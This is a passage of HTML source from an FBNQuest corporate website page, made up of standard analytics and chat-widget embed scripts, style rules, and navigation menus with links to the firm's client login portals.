      function showzopim() {
          $zopim.livechat.button.show()
      }
 }
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
 

<!-- Hotjar Tracking Code for https://fbnquest.com/ -->
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:254861,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script src="//rum-static.pingdom.net/pa-5b602d5dc587a20015000034.js" async></script><!-- end Simple Custom CSS and JS -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://fbnquest.com"><link rel="alternate" href="https://fbnquest.com/wp-json/tribe/events/v1/" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>        <!-- Start of fbnquestmb Zendesk Widget script -->
		<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=44b252dc-b8ca-4ae0-9d7e-b0b3f5a893af"> </script>
		<script type="text/javascript"> 
    		window.setTimeout(function() {    
        		$zopim.livechat.button.show();
        		$zopim.livechat.window.show();
        		$zopim.livechat.bubble.show(); }, 30000); 
        		//time’s in milliseconds - 30 seconds = 30000
		</script>
		<script type="text/javascript">  
		    window.zESettings = {    
		        webWidget: {  
		            offset: { 
		                horizontal: '60px',
		                vertical: '50px',
		                 mobile: { 
		                     horizontal: '20px', 
		                     vertical: '20px'
		                    }
		                }
		              } 
		      };
		</script>
		<!-- End of fbnquestmb Zendesk Widget script -->

		<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-114718226-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-114718226-1');
        </script>
    <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://fbnquest.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-270x270.png" />
		<style id="wp-custom-css">
			body:not(.elementor-editor-active)>* {
    cursor: auto !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-11016 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-fbnquest tribe-no-js theme-default elementor-default elementor-kit-561 elementor-page-3207">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="757" class="elementor elementor-757 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f16ff45 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="f16ff45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-290c503 jltma-glass-effect-no" data-id="290c503" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a490877 elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="a490877" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f6fb0 jltma-glass-effect-no" data-id="44f6fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf7555 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="4cf7555" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-4cf7555" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8327"><a href="https://fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8314"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://fbnquest.com/who-we-serve/individuals/" class="elementor-sub-item">Individuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://fbnquest.com/who-we-serve/institutions/" class="elementor-sub-item">Institutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://new.fbnquest.com/who-we-serve/become-a-client/" class="elementor-sub-item">Become a Client</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://fbnquest.com/our-solutions/" class="elementor-item">Our Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://fbnquest.com/our-solutions/investment-management/" class="elementor-sub-item">Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://fbnquest.com/our-solutions/corporate-and-investment-banking/" class="elementor-sub-item">Corporate and Investment Banking</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf7555" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8327"><a href="https://fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8314"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item" tabindex="-1">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://fbnquest.com/who-we-serve/individuals/" class="elementor-sub-item" tabindex="-1">Individuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://fbnquest.com/who-we-serve/institutions/" class="elementor-sub-item" tabindex="-1">Institutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://new.fbnquest.com/who-we-serve/become-a-client/" class="elementor-sub-item" tabindex="-1">Become a Client</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://fbnquest.com/our-solutions/" class="elementor-item" tabindex="-1">Our Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://fbnquest.com/our-solutions/investment-management/" class="elementor-sub-item" tabindex="-1">Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://fbnquest.com/our-solutions/corporate-and-investment-banking/" class="elementor-sub-item" tabindex="-1">Corporate and Investment Banking</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-abce9d4 jltma-glass-effect-no" data-id="abce9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ddac2 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="f2ddac2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-f2ddac2" class="elementor-nav-menu"><li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-8379"><a href="#" class="elementor-item elementor-item-anchor">Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://fbnquest.com/careers/" class="elementor-item">Careers</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f2ddac2" class="elementor-nav-menu"><li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-8379"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://fbnquest.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-453de57 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="453de57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c50a820 jltma-glass-effect-no" data-id="1c50a820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6792e77c elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="6792e77c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6792e77c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14981"><a href="https://fbnquest.com/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="https://fbnquest.com/about-us/our-company/" class="elementor-sub-item">Our Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://fbnquest.com/about-us/governance/" class="elementor-sub-item">Governance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1731"><a href="https://fbnquest.com/sustainability/" class="elementor-item">Sustainability</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://fbnquest.com/sustainability/our-crs-activities/" class="elementor-sub-item">Our CR&#038;S Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://fbnquest.com/sustainability/committed-to-stewardship/" class="elementor-sub-item">Committed to Stewardship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://fbnquest.com/sustainability/citizenship-reports/" class="elementor-sub-item">Citizenship Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a href="https://fbnquest.com/pressroom/" class="elementor-item">Pressroom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://fbnquest.com/pressroom/news-and-insights/" class="elementor-sub-item">News and Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://fbnquest.com/pressroom/lifestyle/" class="elementor-sub-item">Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://fbnquest.com/pressroom/leading-conversations/" class="elementor-sub-item">Leading Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14184"><a href="https://fbnquest.com/pressroom/impact-stories/" class="elementor-sub-item">Impact Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://fbnquest.com/pressroom/awards/" class="elementor-sub-item">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://fbnquest.com/quicklinks/" class="elementor-item">Quicklinks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://fbnquest.com/quicklinks/help-support/" class="elementor-sub-item">Help &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://fbnquest.com/quicklinks/tools-calculators/" class="elementor-sub-item">Tools &#038; Calculators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://fbnquest.com/quicklinks/office-locations/" class="elementor-sub-item">Office Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5273"><a href="https://fbnquest.com/quicklinks/faqs/" class="elementor-sub-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://fbnquest.com/quicklinks/policies/" class="elementor-sub-item">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://fbnquest.com/quicklinks/ask-the-experts/" class="elementor-sub-item">Ask the Experts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18324"><a href="https://fbnquest.com/quicklinks/nccg-reports/" class="elementor-sub-item">NCCG Reports</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6792e77c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14981"><a href="https://fbnquest.com/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="https://fbnquest.com/about-us/our-company/" class="elementor-sub-item" tabindex="-1">Our Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://fbnquest.com/about-us/governance/" class="elementor-sub-item" tabindex="-1">Governance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1731"><a href="https://fbnquest.com/sustainability/" class="elementor-item" tabindex="-1">Sustainability</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://fbnquest.com/sustainability/our-crs-activities/" class="elementor-sub-item" tabindex="-1">Our CR&#038;S Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://fbnquest.com/sustainability/committed-to-stewardship/" class="elementor-sub-item" tabindex="-1">Committed to Stewardship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://fbnquest.com/sustainability/citizenship-reports/" class="elementor-sub-item" tabindex="-1">Citizenship Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a href="https://fbnquest.com/pressroom/" class="elementor-item" tabindex="-1">Pressroom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://fbnquest.com/pressroom/news-and-insights/" class="elementor-sub-item" tabindex="-1">News and Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://fbnquest.com/pressroom/lifestyle/" class="elementor-sub-item" tabindex="-1">Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://fbnquest.com/pressroom/leading-conversations/" class="elementor-sub-item" tabindex="-1">Leading Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14184"><a href="https://fbnquest.com/pressroom/impact-stories/" class="elementor-sub-item" tabindex="-1">Impact Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://fbnquest.com/pressroom/awards/" class="elementor-sub-item" tabindex="-1">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://fbnquest.com/quicklinks/" class="elementor-item" tabindex="-1">Quicklinks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://fbnquest.com/quicklinks/help-support/" class="elementor-sub-item" tabindex="-1">Help &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://fbnquest.com/quicklinks/tools-calculators/" class="elementor-sub-item" tabindex="-1">Tools &#038; Calculators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://fbnquest.com/quicklinks/office-locations/" class="elementor-sub-item" tabindex="-1">Office Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5273"><a href="https://fbnquest.com/quicklinks/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://fbnquest.com/quicklinks/policies/" class="elementor-sub-item" tabindex="-1">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://fbnquest.com/quicklinks/ask-the-experts/" class="elementor-sub-item" tabindex="-1">Ask the Experts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18324"><a href="https://fbnquest.com/quicklinks/nccg-reports/" class="elementor-sub-item" tabindex="-1">NCCG Reports</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-376f7c7e jltma-glass-effect-no" data-id="376f7c7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8b3f18 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d8b3f18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://fbnquest.com">
			<img width="899" height="235" src="https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70e4d7e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="70e4d7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19f1ff4 jltma-glass-effect-no" data-id="19f1ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633db73 jltma-glass-effect-no elementor-widget elementor-widget-spacer" data-id="633db73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-140ae5c elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="140ae5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-222a807 jltma-glass-effect-no" data-id="222a807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-20a26b2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="20a26b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-faf5832 jltma-glass-effect-no" data-id="faf5832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2db74 elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-none jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="7e2db74" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-7e2db74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e2db74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item" tabindex="-1">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item" tabindex="-1">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-678a664 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="678a664" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f04116d jltma-glass-effect-no" data-id="f04116d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d99af49 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="d99af49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyMDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
